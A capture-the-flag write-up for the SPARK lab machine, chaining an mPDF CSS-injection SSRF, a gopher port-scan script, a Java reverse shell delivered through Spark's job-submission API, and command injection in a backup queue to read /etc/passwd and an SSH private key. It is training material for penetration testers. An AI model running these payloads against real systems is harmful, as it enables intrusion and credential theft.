Introduction
This write-up refers to the SPARK machine. If you require support, please open a ticket in the support channel on the Discord server.

Reconnaissance
Initially, enumeration of the machine was performed using Nmap to identify which ports were open on the application.

nmap -p- --open --min-rate 1200 <MACHINE-IP> -sVC -vvv



After accessing port 80, it was possible to view the web application running. This application renders HTML code to generate PDF files.





A brute-force scan of files and subdomains was performed, and the file composer.json was discovered.

ffuf -u http://<MACHINE-IP>/FUZZ -w quickhits.txt -c -t 100 -fl 10



In the composer.json file, the mPDF library was identified, responsible for rendering HTML content into PDF.


In this library, a misconfiguration was also identified that allows CSS code injection, making it possible to exploit a Server-Side Request Forgery (SSRF) vulnerability.
https://swarm.ptsecurity.com/blind-trust-what-is-hidden-behind-the-process-of-creating-your-pdf-file/

<style>
body {
background: url("http://<MACHINE-IP>/");
}
</style>




By intercepting the request with a proxy, it was possible to observe the submission of a parameter called html to the file render.php, which is responsible for generating the PDF.


Therefore, it was possible to use a Python script to perform an internal port scan by exploiting the gopher protocol, allowing identification of which ports were open in the internal network.

import requests
import time
import threading
from queue import Queue

url = "http://<MACHINE-IP>/render.php"
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'http://127.0.0.1:8080'
}

open_ports = []
lock = threading.Lock()
queue = Queue()

THREADS = 50 # tune this
TIMEOUT = 3 # seconds

for p in range(1, 65536):
queue.put(p)

def scan():
while not queue.empty():
try:
port = queue.get_nowait()
except:
break

data = {
"html": f"<style>body {{background: url('gopher://127.0.0.1:{port}/');}}</style>"
}
init = time.time()
try:
r = requests.post(url, data=data, proxies=proxies, timeout=TIMEOUT)
elapsed = time.time() - init
if elapsed > 2:
with lock:
print(f"[OPEN?] PORT = {port} | TIME = {elapsed:.2f}s")
open_ports.append(port)
except requests.exceptions.Timeout:
elapsed = time.time() - init
with lock:
print(f"[OPEN] PORT = {port} | TIME = {elapsed:.2f}s (timeout)")
open_ports.append(port)
except requests.exceptions.RequestException as e:
print(f"[ERROR] PORT = {port} | {e}")

queue.task_done()

threads = []
for _ in range(THREADS):
t = threading.Thread(target=scan)
t.daemon = True
t.start()
threads.append(t)

for t in threads:
t.join()

print(f"\n[*] Potentially open ports: {open_ports}")


Ports 80, 6066, 7077, and 8081 were identified as open, all related to Apache Spark services.
In Apache Spark, port 6066 exposes the route /v1/submissions/create, this endpoint allows job submissions for execution.
Through this functionality, it is possible to submit a previously compiled Java file, which will be executed by Spark and may run commands on the system.
The file Exploit.java is created containing the code that will be executed in Apache Spark. Then the file is compiled for use during the exploitation stage.
To compile the exploit, OpenJDK 21.0.10 (2026-01-20) was used.


import java.io.IOException;
public class Exploit {
static {
try {
Runtime.getRuntime().exec(new String[]{"/bin/bash", "-c", "bash -i >& /dev/tcp/<MACHINE-IP>/443 0>&1"});
} catch (IOException e) {
e.printStackTrace();
}
}
}

javac Exploit.java
jar cf Exploit.jar Exploit.class


To generate the correct Gopher request, a Python script was used containing a JSON payload responsible for creating a job in Apache Spark.
This content is sent to the service, which then requests the Exploit.jar file, allowing its execution on the server.

import requests
import urllib.parse
import json

# Your JAR exploit configuration
exploit_data = {
"action": "CreateSubmissionRequest",
"clientSparkVersion": "3.5.1", # Match the version you saw in the error earlier
"appArgs": [],
"appResource": "http://<VPN-IP>/Exploit.jar",
"environmentVariables": {
"SPARK_ENV_LOADED": "1"
},
"mainClass": "Exploit",
"sparkProperties": {
"spark.jars": "http://VPN-IP>/Exploit.jar",
"spark.driver.supervise": "false",
"spark.app.name": "l1z4rd_pwn",
"spark.submit.deployMode": "cluster",
"spark.master": "spark://127.0.0.1:7077"
}
}

json_payload = json.dumps(exploit_data)

# Manual HTTP Header construction
http_request = (
"POST /v1/submissions/create HTTP/1.1\r\n"
"Host: 127.0.0.1:6066\r\n"
"Content-Type: application/json\r\n"
f"Content-Length: {len(json_payload)}\r\n"
"Connection: close\r\n"
"\r\n"
f"{json_payload}"
)

# Encode for Gopher
gopher_payload = urllib.parse.quote(f"_{http_request}")
gopher_url = f"gopher://127.0.0.1:6066/{gopher_payload}"
print(gopher_url)

python3 parse.py



The Gopher request was sent to the web application, triggering the payload responsible for interacting with Apache Spark.


Shortly afterward, a request to the Exploit.jar file was observed, followed by the reverse connection received on port 443.





Exploitation — Obtaining the user flag

An interactive TTY shell was obtained.

perl -e 'exec "/bin/sh";'
ctr+z
stty raw -echo;fg



No diretório raiz (/), foi identificado o arquivo .dockerenv, indicando que o ambiente em execução é um contêiner Docker.
In the root directory /, the file .dockerenv was identified, indicating that the environment is running inside a Docker container.


In the directory /var/backups, relevant files were found, including a backup process log. A folder named processed was also identified, indicating that the command had already been executed previously inside a processing queue.
If this service is running on the host machine, it may be possible to exploit its functionality to perform privilege escalation from the container to the Docker host.



To verify whether the backup mechanism was running on the system, a file named teste.backup was created inside the queue directory to observe if the process would be automatically triggered.

echo "id" > teste.backup
tail -n 10 ../backup_manager.log



It was observed that the file was not only created but that the command inside it was also executed by the system — in this case the command id. This behavior confirms automatic execution of the file content, characterizing a Command Injection vulnerability.
It was then possible to read the file /etc/passwd, where the user svc_backup was identified.
Next, it was verified whether this user had an SSH key id_rsa available to allow remote access to the machine.

echo 'cat${IFS}/etc/passwd' > teste.backup



The user possessed an SSH key. After obtaining access to this key, it was possible to login into the machine using the svc_backup user.

echo 'cat /ho??/svc_back??/.s??/id_r*' > /var/backups/queue/cg.backup

